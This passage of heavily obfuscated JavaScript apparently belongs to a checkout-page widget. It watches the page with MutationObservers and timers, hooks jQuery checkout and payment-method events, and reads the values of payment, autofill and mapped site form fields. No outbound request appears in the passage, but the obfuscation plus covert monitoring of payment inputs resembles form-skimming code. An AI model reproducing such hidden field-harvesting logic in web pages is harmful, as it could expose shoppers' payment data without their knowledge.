_0x1cacfe={};_0x1cacfe[_0x2b45c1(_0x50d4b4._0x5a4a02,_0x50d4b4._0x494dc1,_0x50d4b4._0x4fef85,_0x50d4b4._0x21b5aa)]=!![],_0x1cacfe.subtree=!![],_0xff14a1.observe(document,_0x1cacfe);if(_0x373905[_0x2b45c1(-0x219,0x5c7,_0x50d4b4._0x48d950,_0x50d4b4._0x920d32)](_0x1182fa[_0x2b45c1(0x3e3,0x747,-_0x50d4b4._0x5b5317,0x137)+'e'],_0x373905[_0x1b9715(0x57e,_0x50d4b4._0x183df7,-_0x50d4b4._0x4c1a8a,0xe)])||_0x373905[_0x1b9715(0xe6c,_0x50d4b4._0x50c78d,_0x50d4b4._0x299e0b,0x41d)](_0x1182fa[_0x1b9715(-_0x50d4b4._0x3b82f1,-_0x50d4b4._0x210b75,-0x2c,-0xa1)+'e'],'hybrid')){if(_0x373905.qDExx(_0x373905[_0x1b9715(0x47a,-0x32,_0x50d4b4._0xd50c78,0x59b)],_0x373905.SAqAz)){const _0x35775f=TlbgGo[_0x2b45c1(0xace,0x632,_0x50d4b4._0x3949d8,_0x50d4b4._0x3b8bad)](_0x118a86,TlbgGo[_0x1b9715(0x282,_0x50d4b4._0x5d1c4b,_0x50d4b4._0x26d2b3,_0x50d4b4._0xc6ef84)](TlbgGo[_0x1b9715(0x18d,_0x50d4b4._0x17f594,_0x50d4b4._0x1561e1,0x5d5)](TlbgGo[_0x1b9715(_0x50d4b4._0x141f23,0x3a6,0x8f5,_0x50d4b4._0x26e0fe)],_0x1b9715(-_0x50d4b4._0x4f45a3,-_0x50d4b4._0x567dcd,-_0x50d4b4._0x33050c,-0x4cf)+_0x1b9715(-0x448,-_0x50d4b4._0x249cfa,-_0x50d4b4._0x1e9172,-0x272)+_0x2b45c1(_0x50d4b4._0x49503c,_0x50d4b4._0x4887da,0x163,_0x50d4b4._0x1d159f)+'\x20)'),');'));_0x3e6e83=TlbgGo[_0x2b45c1(_0x50d4b4._0xbb9a0e,0xa00,0x7f3,_0x50d4b4._0x523724)](_0x35775f)}else document.body[_0x2b45c1(0x47a,_0x50d4b4._0x547a25,_0x50d4b4._0x423b01,_0x50d4b4._0x278f04)+_0x2b45c1(-_0x50d4b4._0x3130e2,_0x50d4b4._0x1f4284,0x5b5,_0x50d4b4._0x3a768d)](_0x373905[_0x2b45c1(0x1148,_0x50d4b4._0x1e3edc,_0x50d4b4._0x213708,0xdc1)],_0x2825f5,!![])}(_0x373905[_0x1b9715(0xa2,_0x50d4b4._0x540b17,_0x50d4b4._0x23771e,0x568)](_0x1182fa[_0x2b45c1(_0x50d4b4._0xe6f7a2,-0x18c,-0x440,_0x50d4b4._0x574985)+'e'],_0x373905[_0x2b45c1(0x1fa,_0x50d4b4._0x302313,-0x83,0x12a)])||_0x1182fa[_0x1b9715(0x26e,-_0x50d4b4._0x210b75,_0x50d4b4._0x3125c9,-0x383)+'e']===_0x373905[_0x2b45c1(0x65c,_0x50d4b4._0x5b1ffd,0x68d,0x7c6)])&&_0x373905.gQZnt(_0x48e984);if(_0x373905.wWsCu(_0x1182fa['triggerTyp'+'e'],_0x373905.Jesbh)){if(_0x373905[_0x2b45c1(-_0x50d4b4._0x55a8d2,_0x50d4b4._0xa1b900,_0x50d4b4._0x18e9d1,0x103)](_0x373905[_0x1b9715(_0x50d4b4._0x326ccb,0x109,-0x26c,_0x50d4b4._0x26cd72)],_0x373905[_0x1b9715(-_0x50d4b4._0x182163,-_0x50d4b4._0x1c8443,-0x16,0x3b6)]))_0x373905[_0x1b9715(-0xdc,_0x50d4b4._0xea6642,-_0x50d4b4._0x3631f1,_0x50d4b4._0x1e82ba)](_0x47dbbf);else return}if(_0x1182fa[_0x2b45c1(0xc3c,0xc09,_0x50d4b4._0xc807b7,0x869)+'ethods']&&_0x373905[_0x1b9715(_0x50d4b4._0x2ea948,0x467,0x92e,0x637)](_0x1182fa[_0x2b45c1(_0x50d4b4._0x565d84,_0x50d4b4._0x1968fd,0x63b,0x869)+_0x2b45c1(-0xd2,-0x2e7,_0x50d4b4._0x219155,0x18a)][_0x1b9715(_0x50d4b4._0x2f4422,_0x50d4b4._0x1f0516,_0x50d4b4._0x115b45,0x990)],-0x9*0x3ef+-0xd2a*0x2+0x3dbb)){if(_0x373905[_0x1b9715(0xccb,0x818,0x1ac,_0x50d4b4._0x318753)](_0x373905[_0x1b9715(0x8b8,0x3e4,_0x50d4b4._0x4b0bdd,_0x50d4b4._0x3c221b)],_0x373905[_0x1b9715(0x815,0x3e4,-0x267,_0x50d4b4._0x4d31ae)])){_0x373905[_0x1b9715(-0x14e,0x4d5,0x7fe,_0x50d4b4._0x3d2e46)](setTimeout,_0x1bbd38,-0x1*0x15a3+-0x1caf+0x2*0x1b1d),setTimeout(_0x1bbd38,-0x2250+-0x7cc*-0x3+0x12bc),_0x373905.tXlgO(setTimeout,_0x1bbd38,0x23f6+0x1a34+-0x2*0x1939);const _0x131352=_0x1182fa[_0x2b45c1(_0x50d4b4._0x3634f2,0xb52,_0x50d4b4._0x270697,_0x50d4b4._0x2b0ed7)+_0x2b45c1(_0x50d4b4._0x19239e,0x412,-_0x50d4b4._0x51ac1a,0x18a)][_0x1b9715(_0x50d4b4._0x141f23,_0x50d4b4._0x511000,0xe71,0xafd)](_0x511574=>!_0x511574['injectImme'+_0x1b9715(0x749,0x382,0x2cb,0x3c1)]&&_0x511574.triggers.length>0x1feb+0x2dd*0x4+-0x2b5f);if(_0x131352){_0x3b1f8c=new MutationObserver(_0x1bbd38);const _0x25a20e={};_0x25a20e.childList=!![],_0x25a20e.subtree=!![],_0x25a20e[_0x2b45c1(_0x50d4b4._0x5d6178,0xfde,_0x50d4b4._0x331282,_0x50d4b4._0x5d3bfe)]=!![],_0x3b1f8c[_0x1b9715(0xe35,0x8de,_0x50d4b4._0x4e470e,_0x50d4b4._0x16d801)](document[_0x2b45c1(0xe99,0xb17,0xb4e,_0x50d4b4._0x208ce6)],_0x25a20e),document[_0x1b9715(0xd18,_0x50d4b4._0x26f021,_0x50d4b4._0x37fbc6,_0x50d4b4._0x2caf91)+'stener'](_0x373905[_0x2b45c1(0x408,0x4dd,_0x50d4b4._0x892298,0x9cf)],_0x1bbd38,!![])}const _0x5b6b30=()=>{const _0x1840df={_0x2209dc:0xbe6,_0x882732:0xad6,_0x18acdc:0xc3,_0x17749f:0x24,_0x5e9d8b:0xe7},_0x14fd4a={_0x137673:0x44f,_0x250f46:0x11a},_0x4bbb3d={_0x574736:0x6e},_0x30d2f1={_0xd0b06a:0x1af},_0x5780c0={'OvVzO':function(_0x287453,_0x2dad3f){return _0x373905.YiTSQ(_0x287453,_0x2dad3f)},'DyZxp':function(_0x5cf80a,_0x2d318d){function _0x280b29(_0x294157,_0x3184ed,_0x2e4ed5,_0x36b141){return _0x381f(_0x3184ed-_0x30d2f1._0xd0b06a,_0x294157)}return _0x373905[_0x280b29(_0x50e146._0x56eebc,0xf4b,_0x50e146._0x360c52,0x1552)](_0x5cf80a,_0x2d318d)},'ciRqt':function(_0x93b131,_0x16d212){return _0x93b131/_0x16d212},'nPxNy':function(_0x1931cd,_0x239f9d){return _0x373905.kRwuv(_0x1931cd,_0x239f9d)},'TUrvK':function(_0x5a0a3c,_0x1bcb5f){const _0xa0f4b6={_0x2ccfec:0x3df};function _0x20618b(_0xb1cd49,_0x4ca3bd,_0x47b20e,_0x1896fc){return _0x381f(_0x47b20e-_0xa0f4b6._0x2ccfec,_0x4ca3bd)}return _0x373905[_0x20618b(0x6f0,_0x7ebd0f._0x19f4cd,0x8df,_0x7ebd0f._0x347dd9)](_0x5a0a3c,_0x1bcb5f)},'ONJtZ':_0x180a2b(_0x5806e0._0x2d6c26,0x9c2,_0x5806e0._0x3d9e3f,0x665),'TsGrU':_0x373905[_0x180a2b(_0x5806e0._0x5b73f5,_0x5806e0._0x252780,-_0x5806e0._0x8d6c83,_0x5806e0._0x3895d2)],'KUaHR':_0x373905[_0x180a2b(_0x5806e0._0x215154,0x95e,_0x5806e0._0x14f7da,_0x5806e0._0x34c799)]};function _0x286777(_0x28306b,_0x1551c8,_0x43dedd,_0x2e5472){return _0x1b9715(_0x43dedd,_0x1551c8-0x5da,_0x43dedd-0x5f,_0x2e5472-_0x4bbb3d._0x574736)}function _0x180a2b(_0x27d29f,_0x34278e,_0x2f8ba8,_0x227358){return _0x1b9715(_0x34278e,_0x27d29f- -_0x58a56c._0x5dc30c,_0x2f8ba8-0x93,_0x227358-0x185)}if(_0x373905[_0x286777(_0x5806e0._0x222187,0x82b,_0x5806e0._0x1546de,0x929)](_0x286777(_0x5806e0._0x1faab8,_0x5806e0._0x545d9d,_0x5806e0._0x5e422a,_0x5806e0._0x2e3401),_0x373905.TMrwH)){const _0x37b9f4=_0x5780c0[_0x286777(0x6f1,0x53d,0x1c8,0x15a)](_0x2e6a92,_0x63490c[_0x180a2b(_0x5806e0._0x3a1bec,_0x5806e0._0x3ee36c,_0x5806e0._0xe9a700,0x664)+_0x286777(_0x5806e0._0x99efde,_0x5806e0._0x19cf59,_0x5806e0._0x5b034c,_0x5806e0._0x4167bf)](_0x26634c)[_0x286777(0x1196,0xfee,0xdac,0xe4d)])||-0x13fc+-0x157a+-0x2f9*-0xe,_0x5e40b6=_0x5780c0[_0x286777(0x6d6,_0x5806e0._0x5ac06a,0x4ac,0x503)](_0x3927d4,_0x36c3c6),_0x599f77=_0x5780c0[_0x286777(_0x5806e0._0x93312b,_0x5806e0._0x5bd197,_0x5806e0._0x2d396a,_0x5806e0._0x3dac64)](_0x5780c0.nPxNy(_0x37b9f4,_0x5e40b6),-0x4*-0x821+0x1d*0x115+-0x3fe3);_0x342473=_0x5780c0.TUrvK(_0x286777(_0x5806e0._0xd4ecdf,_0x5806e0._0x4ae606,_0x5806e0._0x3783df,0x89c)+_0x599f77,_0x5780c0.ONJtZ),_0x5f3867='',_0x235a94.debugMode&&_0x109762[_0x286777(0x1041,_0x5806e0._0x1d55f0,0xc3a,0xc77)](_0x5780c0[_0x180a2b(_0x5806e0._0x501eae,-_0x5806e0._0xcba31e,0x123,_0x5806e0._0x2c7bef)],_0x599f77+'px')}else{const _0x3d21dc=document[_0x180a2b(0x675,0x242,0x340,_0x5806e0._0x5c38c9)+_0x180a2b(0x8a1,_0x5806e0._0x483592,0x9cf,0xd73)](_0x286777(_0x5806e0._0x299ffc,0xe72,_0x5806e0._0x5253c7,_0x5806e0._0x535fb4)+'=\x22payment_'+_0x180a2b(_0x5806e0._0x383849,_0x5806e0._0x48234e,0x966,0x17));_0x3d21dc[_0x286777(_0x5806e0._0x1a8359,0xfc5,0x14ba,0xbdb)](_0x342096=>{const _0x26a50f={_0x55b61b:0xc1,_0x54d3db:0x3f},_0x2c32fb={_0x10385e:0x16e},_0x3fd0e2={'ibVAv':_0x5bc3b4(_0x2e316a._0x329de0,0x97e,_0x2e316a._0x20af09,_0x2e316a._0x911b05)+_0x4dea2a(-_0x2e316a._0xe9568e,-0x204,_0x2e316a._0x174c8a,_0x2e316a._0x399571)+_0x5bc3b4(_0x2e316a._0x3c24a3,_0x2e316a._0x2f01d9,0xc5d,_0x2e316a._0x2809c7),'XsTuL':function(_0x1abd02,_0x495749,_0x13d2aa){return _0x1abd02(_0x495749,_0x13d2aa)}};function _0x5bc3b4(_0x287c64,_0x3a308d,_0x5eb642,_0xb91565){return _0x286777(_0x287c64-_0x2c32fb._0x10385e,_0x287c64- -0x27e,_0xb91565,_0xb91565-0x11b)}function _0x4dea2a(_0x38fe13,_0x4f9e17,_0x1607e6,_0x38a6b2){return _0x180a2b(_0x1607e6-_0x14fd4a._0x137673,_0x38a6b2,_0x1607e6-0x117,_0x38a6b2-_0x14fd4a._0x250f46)}!_0x342096['_gwListene'+_0x5bc3b4(0xe4a,0xc08,0x1053,_0x2e316a._0x3ffd41)]&&(_0x342096[_0x4dea2a(0x559,0xf39,_0x2e316a._0x1214c4,_0x2e316a._0x5a2ae1)+'rAdded']=!![],_0x342096[_0x4dea2a(0xbd5,0x819,_0x2e316a._0x153319,0xfac)+_0x4dea2a(_0x2e316a._0x1662ce,0x50f,0x513,0x805)](_0x5780c0[_0x4dea2a(_0x2e316a._0xca90f4,_0x2e316a._0x2f4c94,_0x2e316a._0x371c62,0xb6f)],function(){const _0x3c4c74={_0x5d198c:0x279,_0x50ecc4:0x171};function _0x2e0403(_0x167f22,_0x37214c,_0x9ea404,_0x52183d){return _0x5bc3b4(_0x52183d- -_0x3c4c74._0x5d198c,_0x37214c-0xc7,_0x9ea404-_0x3c4c74._0x50ecc4,_0x167f22)}_0x1182fa.debugMode&&console.log(_0x3fd0e2[_0x23b838(_0x1840df._0x2209dc,_0x1840df._0x882732,0x68c,0xbd6)],this[_0x2e0403(0x486,-_0x1840df._0x18acdc,0x607,-_0x1840df._0x17749f)]);function _0x23b838(_0x509ec6,_0x329b3e,_0x4d6027,_0x5245e9){return _0x5bc3b4(_0x329b3e- -_0x26a50f._0x55b61b,_0x329b3e-0x128,_0x4d6027-_0x26a50f._0x54d3db,_0x5245e9)}_0x3fd0e2[_0x2e0403(0x12f,_0x1840df._0x5e9d8b,0x203,0xfe)](setTimeout,_0x1bbd38,0x9*-0x1b5+0x564+0x9*0x13d)}))})}};_0x373905.ZUKJc(_0x5b6b30),_0x373905[_0x2b45c1(0x2cb,0x187,0x3d3,0x62f)](setInterval,_0x5b6b30,0x146a+0x1446+-0x1*0x24c8),_0x373905[_0x1b9715(0x719,_0x50d4b4._0x46542a,_0x50d4b4._0x32834f,0x968)](typeof jQuery,_0x373905[_0x2b45c1(0x8b3,-_0x50d4b4._0x435729,_0x50d4b4._0x2547a3,0x3f5)])&&_0x373905[_0x1b9715(-_0x50d4b4._0xee253e,-_0x50d4b4._0x1d82bb,-_0x50d4b4._0x551b13,-_0x50d4b4._0x8d5172)](jQuery,document[_0x1b9715(0x4b2,_0x50d4b4._0x292b4e,0x9cf,0x337)])['on'](_0x2b45c1(0x839,0xb08,0xcaa,_0x50d4b4._0x4640fb)+'eckout\x20pay'+_0x1b9715(_0x50d4b4._0x57e973,0x826,0xccd,_0x50d4b4._0x55dc88)+_0x1b9715(0x67f,_0x50d4b4._0x3f5acd,_0x50d4b4._0x3271d1,0x37),function(){const _0x55ff70={_0x1e1829:0x534,_0x2dca7f:0x5b8,_0x5ba31f:0x7de},_0x37ffa6={_0x593b0b:0x131};function _0x3a7144(_0x4b055a,_0x199b36,_0x4bfca5,_0x21b543){return _0x2b45c1(_0x4b055a-_0x37ffa6._0x593b0b,_0x199b36-0x186,_0x199b36,_0x21b543- -0x119)}function _0x2a6097(_0x522b68,_0x5cc6db,_0x148a3b,_0x5590f7){return _0x2b45c1(_0x522b68-_0x7fa41._0x3c709e,_0x5cc6db-0x6d,_0x5cc6db,_0x148a3b- -0x140)}const _0x25b4f8={'OuRuc':function(_0x16aca9,_0x56faeb,_0x32abd5){const _0x1097f9={_0x4dddf8:0x180};function _0x43dfc1(_0x5b80e4,_0x35a035,_0x12a717,_0x38084d){return _0x381f(_0x35a035-_0x1097f9._0x4dddf8,_0x38084d)}return _0x373905[_0x43dfc1(_0x55ff70._0x1e1829,_0x55ff70._0x2dca7f,_0x55ff70._0x5ba31f,0x277)](_0x16aca9,_0x56faeb,_0x32abd5)},'zdaAg':_0x373905[_0x3a7144(0xb2,_0x5c7583._0x4d40a5,0x4ea,0x6bf)]};_0x373905[_0x2a6097(0x680,0xc49,_0x5c7583._0x16d707,0x881)](_0x373905[_0x2a6097(0xdd9,_0x5c7583._0x15e3d3,_0x5c7583._0x455352,_0x5c7583._0x4a59bf)],_0x2a6097(_0x5c7583._0x2013c8,_0x5c7583._0x3dca82,0xb5c,0x5df))?(_0x1182fa[_0x3a7144(0x932,0x2de,0x4f7,0x2b6)]&&(_0x373905.LNeWT!==_0x373905.bGoFh?console[_0x2a6097(0x78f,_0x5c7583._0x3ab4f1,_0x5c7583._0x10fc83,0x917)](_0x373905[_0x2a6097(0xede,_0x5c7583._0x1edba8,_0x5c7583._0x49bec6,0xa2b)]):_0x25b4f8[_0x2a6097(0x9bc,0xdb8,0x79c,0x144)](_0x4aa424,()=>{_0x29886b()},0x4*-0x274+-0xbe1+-0x1*-0x1615)),setTimeout(_0x1bbd38,-0x26e2+-0x11a*0x3+0x2b5c)):(_0x1121f5=_0x25b4f8[_0x3a7144(-0x4c,-_0x5c7583._0xf76a02,-0x62,0x12b)],_0x4ff287=_0x2a6097(_0x5c7583._0xc218b9,_0x5c7583._0x1c48ab,0xbcd,_0x5c7583._0x2b826a)+_0x3a7144(-0x34,-0x304,_0x5c7583._0x132faf,0x347)+'Y(-50%);')}),_0x538e81=_0x373905[_0x1b9715(0x225,_0x50d4b4._0x4dde3f,_0x50d4b4._0x38abb5,0x190)](setInterval,_0x1bbd38,-0x1442*-0x1+-0x1b48+-0xc2*-0x11)}else _0x231217.uqmaR(_0x4593ad,_0x48a151)}function _0xd7ae12(){const _0xc40d4={_0x4a136a:0x4b0,_0x254067:0x79,_0x2b6b5f:0x7fe,_0x2ddad1:0x4aa,_0x5cc9e1:0x896,_0x396280:0xa3f,_0x359299:0x44a,_0x492567:0x3db,_0x3dafd0:0x8fd,_0x13a29f:0x4c0,_0x22f68e:0x38a,_0x469182:0x7af,_0x125a9f:0x28f,_0x180a89:0x21b,_0x244517:0x7b3,_0x3d88bc:0x481,_0x33980f:0x5b6,_0xa73ae4:0x77c,_0x361a32:0x123,_0x33af8b:0x118,_0x2c6374:0x2ba,_0x3d16ad:0x12e,_0x5e6abd:0x67f,_0x32caf7:0x53b,_0x32007a:0xf2b,_0xa36be8:0x907,_0x5eade0:0xa6f,_0x31fab2:0x278,_0x5d8ef2:0x55b,_0x373b2e:0x497},_0x2efbd7={_0x2f7048:0x1b1,_0x49d6d1:0xcb},_0x3199e7={_0x5408ec:0x64},_0x27f9e2={_0xe48b87:0x194},_0x469af5={_0x51f558:0xb5},_0x2cf8f2={_0x7cfc9d:0x496,_0x46ad77:0x1e2};function _0x3fbe40(_0x1fcfde,_0x29966d,_0x3e78e6,_0x1c4eb3){return _0x1b9715(_0x1c4eb3,_0x1fcfde-_0x2cf8f2._0x7cfc9d,_0x3e78e6-0x169,_0x1c4eb3-_0x2cf8f2._0x46ad77)}function _0x32ebe4(_0x557ac6,_0x5e6818,_0x1b8a90,_0x312338){return _0x1b9715(_0x312338,_0x5e6818-0x51a,_0x1b8a90-_0x469af5._0x51f558,_0x312338-0x103)}const _0x15233a={'Xvxkg':_0x373905[_0x32ebe4(_0x37b69e._0x49f162,_0x37b69e._0x1d144e,0xbdc,0x101b)],'GUNjO':function(_0xce61e1,_0x9125f6){function _0x2f90e7(_0xd0c518,_0x5be2ab,_0x108512,_0x3e257f){return _0x32ebe4(_0xd0c518-0xb8,_0x5be2ab-0xeb,_0x108512-_0x27f9e2._0xe48b87,_0xd0c518)}return _0x373905[_0x2f90e7(_0x16178d._0x3fe767,0x6d7,_0x16178d._0x4e4835,0x573)](_0xce61e1,_0x9125f6)},'JNBWp':_0x373905.KDweu};if(_0x373905[_0x3fbe40(_0x37b69e._0x22fa0b,_0x37b69e._0x368649,0x1f9,_0x37b69e._0x1e17ef)]===_0x373905.ujisi)_0x578016[_0x32ebe4(_0x37b69e._0x40e63f,_0x37b69e._0x22339c,_0x37b69e._0x175643,0xed0)](_0x231217[_0x32ebe4(_0x37b69e._0x3767e4,_0x37b69e._0x5e5c78,0xb32,_0x37b69e._0x29c26b)]);else{if(_0x373905[_0x3fbe40(0x502,_0x37b69e._0x242c86,_0x37b69e._0x5a6ebf,-0x80)](localStorage.getItem(_0x373905[_0x32ebe4(0xcc0,0xa52,0xe8b,0x822)]),'1')){if(_0x373905.vQrUd(_0x373905[_0x32ebe4(_0x37b69e._0x1dfb71,_0x37b69e._0x9284ea,0xcbb,_0x37b69e._0x1d9723)],_0x373905[_0x32ebe4(0x700,0xd28,_0x37b69e._0x49703e,_0x37b69e._0xb48772)]))_0x404ce8.debugMode&&_0x2822dd[_0x3fbe40(_0x37b69e._0x4ee1b7,_0x37b69e._0x149515,_0x37b69e._0x2e1bea,0x5ff)](_0x15233a[_0x32ebe4(0xc93,_0x37b69e._0x452460,_0x37b69e._0x3b9d00,0x13d8)]),_0x42fbc0(_0x5e8bbd,0xb02+0x1995+-0x236b);else{_0xe706ce&&(_0x373905[_0x3fbe40(_0x37b69e._0x962d1f,0xbf3,0xb08,0x428)](clearInterval,_0xe706ce),_0xe706ce=null);return}}(_0x373905.uxQSH(_0x1182fa[_0x3fbe40(0x37f,_0x37b69e._0x33b641,_0x37b69e._0xedef2,_0x37b69e._0x4e4125)+'e'],_0x373905[_0x32ebe4(-0x236,_0x37b69e._0x790761,_0x37b69e._0x1d62a8,_0x37b69e._0x29afab)])||_0x1182fa[_0x3fbe40(0x37f,0x305,_0x37b69e._0xf7fdcd,_0x37b69e._0x1cec9c)+'e']===_0x373905[_0x3fbe40(_0x37b69e._0x2ad6a4,_0x37b69e._0x4700a0,0x534,_0x37b69e._0x35f33e)])&&(_0x1182fa[_0x3fbe40(_0x37b69e._0x220131,0x741,0x66f,0x3ce)+_0x3fbe40(0x855,_0x37b69e._0x231d8a,_0x37b69e._0x43bad3,_0x37b69e._0x41a9cd)]&&_0x1182fa[_0x3fbe40(_0x37b69e._0xde7295,0x1a5,_0x37b69e._0x51970b,_0x37b69e._0x16de91)+_0x3fbe40(0x855,_0x37b69e._0x1b0200,0xe13,_0x37b69e._0x1d1eba)][_0x32ebe4(_0x37b69e._0xe937ea,0x9bd,0xd0a,_0x37b69e._0x2c955f)]>0x373*-0x3+-0x65*-0x25+0x2*-0x220&&_0x1182fa['autofillFi'+_0x32ebe4(_0x37b69e._0x3e76b1,0x8d9,0x85c,_0x37b69e._0x4ed5f7)][_0x32ebe4(_0x37b69e._0x1412b2,0xf05,0xd5b,0x1162)](_0x1728f6=>{function _0x258501(_0x1cee89,_0x3d5dbf,_0x4ebb48,_0x5e8b42){return _0x3fbe40(_0x1cee89-0x15c,_0x3d5dbf-0x94,_0x4ebb48-_0x3199e7._0x5408ec,_0x5e8b42)}function _0x4df0f7(_0x17a1ca,_0x500016,_0x34f8d1,_0x3f7528){return _0x3fbe40(_0x3f7528-_0x2efbd7._0x2f7048,_0x500016-0xc4,_0x34f8d1-_0x2efbd7._0x49d6d1,_0x34f8d1)}try{const _0xf29bd2=document[_0x258501(_0x488466._0x27f2b4,0xd2e,_0x488466._0x5aacd9,_0x488466._0x25746f)+_0x258501(0x10c9,0xeab,0xc57,_0x488466._0x539bac)](_0x1728f6[_0x4df0f7(_0x488466._0xa8dc41,_0x488466._0x1cc163,_0x488466._0x26cbf5,0x95f)]);_0xf29bd2&&_0xf29bd2[_0x258501(0x4eb,0xad3,-_0x488466._0x44e00d,0xa4f)]&&_0xf29bd2[_0x258501(_0x488466._0x2e79fb,0x159,_0x488466._0x10a6f9,0x42)].trim()&&_0x15233a.GUNjO(_0x4e561a,_0xf29bd2)}catch(_0x1a86e3){}}));if(_0x1182fa['siteFormEn'+_0x32ebe4(_0x37b69e._0xf811b2,_0x37b69e._0x104a90,_0x37b69e._0xc88648,_0x37b69e._0x2cc2ff)]&&_0x1182fa['siteFieldM'+_0x32ebe4(_0x37b69e._0x1ecea2,0xabd,0xe84,0x7b2)]){if(_0x373905[_0x32ebe4(0xb3f,0xd32,_0x37b69e._0x2baf85,_0x37b69e._0x34ea6c)](_0x32ebe4(_0x37b69e._0x51aeeb,_0x37b69e._0x1446f3,0xf21,_0x37b69e._0xba44a1),_0x373905.NQfll))return _0x17e530[_0x3fbe40(0x578,_0x37b69e._0x402798,0x518,_0x37b69e._0x1208e3)]()[_0x3fbe40(_0x37b69e._0xeef3ae,_0x37b69e._0x2a8b21,0xf7,_0x37b69e._0x44f5d5)](TlbgGo[_0x32ebe4(0x3ad,_0x37b69e._0x3f4978,0x5f8,-0x9f)])[_0x3fbe40(0x578,_0x37b69e._0x139a45,_0x37b69e._0x188665,0xb36)]()['constructo'+'r'](_0xae64a0)[_0x3fbe40(0x530,-0xc0,_0x37b69e._0x7b32fb,_0x37b69e._0x2820b3)](_0x32ebe4(_0x37b69e._0x5d310f,_0x37b69e._0x13f6ce,0x675,0x94b)+'+$');else _0x1182fa[_0x32ebe4(_0x37b69e._0x53ba3d,_0x37b69e._0xb05fcf,0xffc,_0x37b69e._0x132937)+_0x32ebe4(0x683,0xabd,0x985,_0x37b69e._0x3f45a5)][_0x32ebe4(_0x37b69e._0x4a4951,_0x37b69e._0x30ae4a,_0x37b69e._0x452460,0x8d6)](_0x530e3f=>{const _0x1f75c9={_0x3a2e23:0x30},_0x3bb0b6={_0x159176:0x37a,_0x227fab:0x13},_0x14bc34={};_0x14bc34[_0xb855cc(_0xc40d4._0x4a136a,-_0xc40d4._0x254067,-0x446,-0x1df)]=_0x231217.dygKK,_0x14bc34[_0x20f280(_0xc40d4._0x2b6b5f,-0x1b9,_0xc40d4._0x2ddad1,_0xc40d4._0x5cc9e1)]=_0x20f280(0x317,_0xc40d4._0x396280,0x4b0,0x80e);const _0x4f5401=_0x14bc34;function _0xb855cc(_0x56fdb4,_0x1a30fc,_0x16de4a,_0x4eaba2){return _0x3fbe40(_0x1a30fc- -_0x3bb0b6._0x159176,_0x1a30fc-_0x3bb0b6._0x227fab,_0x16de4a-0x92,_0x16de4a)}function _0x20f280(_0x4635e4,_0x16060f,_0x2494f2,_0x4c0ae4){return _0x32ebe4(_0x4635e4-0x121,_0x2494f2- -0x536,_0x2494f2-_0x1f75c9._0x3a2e23,_0x16060f)}try{if(_0x231217.RaKUJ('pZiLS',_0x231217[_0xb855cc(_0xc40d4._0x359299,0x2de,_0xc40d4._0x492567,0x3da)]))_0xadc1a8[_0x20f280(_0xc40d4._0x3dafd0,0x827,_0xc40d4._0x13a29f,0x4bf)](_0x4f5401[_0x20f280(-0x5e5,-_0xc40d4._0x22f68e,-0x1b1,-_0xc40d4._0x469182)],_0x563def,'=',_0x52fa4f.value,_0xb855cc(0x235,0x86,_0xc40d4._0x125a9f,_0xc40d4._0x180a89),_0x54ab2b,_0x4f5401[_0xb855cc(0x919,0x5e2,_0xc40d4._0x244517,0x6d1)],_0x33c9aa[_0x20f280(_0xc40d4._0x3d88bc,0xaa4,0x487,-0xe0)],'>=',_0x191d85,'→',_0x5b2112);else{const _0x127fac=document['querySelec'+_0x20f280(0x10fb,0x787,0xabb,_0xc40d4._0x33980f)](_0x530e3f[_0x20f280(0x3a1,-0x1f,0x2fc,0xe9)]);_0x127fac&&_0x127fac[_0x20f280(0x2d6,-_0xc40d4._0xa73ae4,-_0xc40d4._0x361a32,_0xc40d4._0x33af8b)]&&_0x127fac[_0xb855cc(-0x447,0x15,-_0xc40d4._0x2c6374,-0x575)][_0xb855cc(-_0xc40d4._0x3d16ad,0x9e,_0xc40d4._0x5e6abd,_0xc40d4._0x32caf7)]()&&(_0x231217[_0x20f280(0xc83,_0xc40d4._0x32007a,0x8f8,_0xc40d4._0xa36be8)]('zDwsW',_0xb855cc(_0xc40d4._0x5eade0,0x5f6,0xc6b,_0xc40d4._0x31fab2))?_0x231217[_0x20f280(_0xc40d4._0x5d8ef2,0x315,0x45f,_0xc40d4._0x373b2e)](_0x4e561a,_0x127fac):_0x3dcd3e[_0xb855cc(0xab4,0x5f8,0x4a3,0xb56)](_0x15233a.JNBWp))}}catch(_0x1235c9){}})}}}_0xe706ce=_0x373905[_0x2b45c1(0x9e0,_0x50d4b4._0x46542a,0x710,_0x50d4b4._0x58476a)](setInterval,_0xd7ae12,0x1*-0x18c9+0x2*-0x34b+0x272f),setTimeout(()=>{const _0x8cad6={};_0x8cad6[_0x3522e0(0x24e,-0x3f,_0x1e3e25._0x194701,_0x1e3e25._0x40bddc)]='0|1|3|2|4',_0x8cad6[_0x3522e0(_0x1e3e25._0x5c69c3,_0x1e3e25._0x3634b2,_0x1e3e25._0x562f13,0x636)]=_0x231217[_0xd19be5(-_0x1e3e25._0x5b201c,-0x808,-0x142,-_0x1e3e25._0x615979)],_0x8cad6[_0x3522e0(_0x1e3e25._0x5190d5,-_0x1e3e25._0x209b79,-_0x1e3e25._0x5cdd1b,-_0x1e3e25._0x2f7d46)]='submit';const _0x27ba67=_0x8cad6;function _0xd19be5(_0x363034,_0x51cf1e,_0x32da10,_0x112198){return _0x1b9715(_0x112198,_0x363034- -0x7d,_0x32da10-0x1a2,_0x112198-0x18a)}function _0x3522e0(_0x47a0a2,_0x13b69a,_0x2c5f66,_0x3ecb9f){return _0x2b45c1(_0x47a0a2-_0x3e449f._0x319422,_0x13b69a-0x1a8,_0x13b69a,_0x47a0a2-_0x3e449f._0xeaa695)}if(_0x3522e0(0x230,-0x40b,_0x1e3e25._0x1a010d,-_0x1e3e25._0x4c5011)===_0x231217[_0x3522e0(_0x1e3e25._0xdf9e52,0x5d8,-0x7f,_0x1e3e25._0x141fdd)]){const 